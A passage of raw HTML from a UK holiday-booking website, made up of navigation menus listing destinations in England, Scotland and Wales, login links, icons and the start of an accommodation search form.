ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.hoseasons.co.uk/blog" data-testid="link" data-ga="navigationlink-$-See all holiday guides-$-https://www.hoseasons.co.uk/blog-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">See all holiday guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.hoseasons.co.uk/collections" data-testid="link" data-ga="navigationlink-$-Explore all holiday collections-$-https://www.hoseasons.co.uk/collections-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Explore all holiday collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-6" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Explore our destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Most popular destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.hoseasons.co.uk/england-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.hoseasons.co.uk/scotland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.hoseasons.co.uk/wales-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Wales</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/ayrshire" rel="" data-testid="link" data-ga="navigationlink-$-Ayrshire-$-https://www.hoseasons.co.uk/scotland/ayrshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/cardigan-bay" rel="" data-testid="link" data-ga="navigationlink-$-Cardigan Bay-$-https://www.hoseasons.co.uk/wales/cardigan-bay-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cardigan Bay</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.hoseasons.co.uk/england/cornwall-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.hoseasons.co.uk/england/devon-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.hoseasons.co.uk/england/dorset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians" rel="" data-testid="link" data-ga="navigationlink-$-Edinburgh &amp; The Lothians-$-https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh &amp; The Lothians</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.hoseasons.co.uk/england/isle-of-wight-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.hoseasons.co.uk/england/lake-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lake District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.hoseasons.co.uk/england/lincolnshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs" rel="" data-testid="link" data-ga="navigationlink-$-Loch Lomond-$-https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Loch Lomond</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.hoseasons.co.uk/england/norfolk-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/northumberland" rel="" data-testid="link" data-ga="navigationlink-$-Northumberland-$-https://www.hoseasons.co.uk/england/northumberland-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/peak-district" rel="" data-testid="link" data-ga="navigationlink-$-Peak District-$-https://www.hoseasons.co.uk/england/peak-district-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Peak District</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.hoseasons.co.uk/wales/pembrokeshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.hoseasons.co.uk/scotland/highlands-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/wales/snowdonia" rel="" data-testid="link" data-ga="navigationlink-$-Snowdonia-$-https://www.hoseasons.co.uk/wales/snowdonia-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Snowdonia</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.hoseasons.co.uk/england/somerset-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.hoseasons.co.uk/england/yorkshire-$-6" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Help-$-/contact-us-$-7" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/contact-us" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-8" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 kJlnyF"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs lkqiBE sc-8a69c53-3 bkJzwB" offset="[object Object]"><ul><li data-ga="navigationlink-$-Guest-$-https://www.hoseasons.co.uk/account/login-$-8" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://www.hoseasons.co.uk/account/login" class="sc-1be7f03f-0 rgXpL"> <!-- -->Guest<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gRjkZd sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Guest-$-/account/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/account/login" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Guest<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Explore<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Lodges-$-/lodges-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/lodges" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Lodges<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/holiday-parks" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Boats-$-/boat-holidays-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/boat-holidays" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Boats<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Cottages-$-/cottages-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/cottages" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Cottages<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Latest holiday guides</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Holiday collections</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Explore our destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-1c361426-2 fsLTvM"><div font-size="16" font-weight="400" class="sc-c497ee57-2 cZcHof sc-1c361426-4 ARZGS" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 cFAqMC">Most popular destinations</span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 htqBjt"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 hXeJkp"><li data-ga="mobileNavigationlink-$-Help-$-/contact-us-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/contact-us" class="sc-1be7f03f-0 iIfpZP"> <!-- -->Help<!-- --> </a></li></ul></li></ul></nav></div></div><div data-testid="trustpilot-usp-banner"></div></div><div class="sc-342dade7-1 bKRkig"><div><div class="sc-5963b8d6-0 iuIVZy"><div class="sc-c83e9b92-0 jrqhGu"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 jcIyEG"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 gxDUDN"><div><p class="sc-e0d20711-1 jYHsvy">Where would you like to go?</p><p class="sc-e0d20711-3 BXgFB">Add destination, dates, guests</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 btcsNt bWUBzL"><span class="sc-894b2b27-0 gNUutn"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 ciJWal"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 fdwGge"><div class="sc-f829ea75-1 iZEGNh"><div data-ga="select-accomodation-type" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 sc-f459aab1-1 jdwQzL dcCYSG"><div class="sc-c216bece-4 itAcoJ"><button aria-label="accommodationType" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Accommodation" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M3.753 13.194a.75.75 0 0 1 .75.75v7.5h4.5v-5.25a2.25 2.25 0 0 1 2.25-2.25h1.5a2.25 2.25 0 0 1 2.25 2.25v5.25h4.5v-7.5a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 0-.75.75v6a.75.75 0 0 1-.75.75h-6a.75.75 0 0 1-.75-.75v-8.25a.75.75 0 0 1 .75-.75" clip-rule="evenodd"></path><path fill-rule="evenodd" d="M12.003 2.565a.75.75 0 0 0-.53.22l-10.19 10.19a.75.75 0 0 1-1.06-1.061l10.189-10.19a2.25 2.25 0 0 1 3.182 0l10.19 10.19a.75.75 0 1 1-1.061 1.06L12.533 2.785a.75.75 0 0 0-.53-.22" clip-rule="evenodd"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Holiday Parks</span></p></div></div></div><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M11.998 16.547c-.33 0-.64-.13-.87-.36l-6.91-6.91a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l6.72 6.72 6.72-6.72c.29-.29.77-.29 1.06 0s.29.77 0 1.06l-6.91 6.91c-.23.23-.54.36-.87.36"></path></svg></div></div></button></div><select aria-label="select" class="sc-f459aab1-0 faKZDs"><option value="holiday-parks" selected="">Holiday Parks</option><option value="lodges">Lodges</option><option value="cottages">Cottages</option><option value="boat-holidays">Boat Holidays</option></select></div><div data-ga="destination-selector" class="sc-31170222-2 dTCnSO"><span><div class="sc-8a69c53-1 iQjIdT"><label for="autocomplete" class="sc-b7789c15-0 fMWkOz"></label><div class="sc-57212f60-6 itgKG"><div class="sc-1d073a0c-0 iLdtwN"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 dPuYMm" value=""/><div role="presentation" class="sc-1d073a0c-1 DOTKF"><div class="sc-fa68311d-1 fzvJit sc-31170222-0 jUPmaE"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 jbuDRI"><div class="sc-c216bece-1 